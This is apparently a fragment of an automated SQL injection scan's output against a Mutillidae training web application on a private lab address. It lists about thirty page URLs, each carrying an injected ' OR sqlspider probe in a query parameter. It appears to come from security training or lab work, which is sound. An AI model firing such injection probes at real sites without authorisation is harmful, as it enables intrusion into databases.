 |     http://10.100.1.4:80/mutillidae/index.php?page=html5-storage.php%27%20O
R%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=register.php%27%20OR%20s
qlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=usage-instructions.php%2
7%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=user-info.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=credits.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=home.php%27%20OR%20sqlsp
ider
|     http://10.100.1.4:80/mutillidae/index.php?page=capture-data.php%27%20OR
%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=text-file-viewer.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=notes.php%27%20OR%20sqls
pider
|     http://10.100.1.4:80/mutillidae/index.php?page=user-poll.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/?page=show-log.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=show-log.php%27%20OR%20s
qlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=view-someones-blog.php%2
7%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=set-background-color.php
%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?do=toggle-hints%27%20OR%20sql
spider&page=home.php
|     http://10.100.1.4:80/mutillidae/index.php?page=change-log.htm%27%20OR%2
0sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=login.php%27%20OR%20sqls
pider
|     http://10.100.1.4:80/mutillidae/?page=user-info.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=add-to-your-blog.php%27%
20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=php-errors.php%27%20OR%2
0sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=text-file-viewer.php%27%
20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=documentation%2Fvulnerab
ilities.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=credits.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=view-someones-blog.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=dns-lookup.php%27%20OR%2
0sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=installation.php%27%20OR
%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=secret-administrative-pa
ges.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=browser-info.php%27%20OR
%20sqlspider